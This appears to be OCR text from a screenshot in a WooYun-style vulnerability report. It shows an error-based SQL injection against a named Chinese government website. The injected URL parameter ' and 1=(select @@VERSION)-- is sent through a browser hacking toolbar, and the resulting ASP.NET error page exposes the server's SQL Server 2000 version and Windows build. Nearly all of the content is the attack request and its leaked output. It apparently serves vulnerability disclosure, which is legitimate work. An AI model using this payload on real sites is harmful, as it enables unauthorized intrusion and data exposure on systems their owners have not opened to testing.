 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'Microsoft SQ... × +
www.datonglr.gov.cn/news/NewsListNeirong.aspx?Title=1' and 1=(select @@VERSION)-- 百度 <Ctrl+K>
新手上路 谷歌 LT xss c x 百度云 个人主页 - 云... 登录页面 百度在线翻译 Google 翻译 Norse - IPViking Live IP地址查询 - 站长工具
INT SQL XSS Encryption Encoding Other
Load URL http://www.datonglr.gov.cn/news/NewsListNeirong.aspx?Title=1' and 1=(select @@VERSION)--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 198
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 1) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation Standard E
据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.194 (Intel X86)
Aug  6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
www.wooyun.org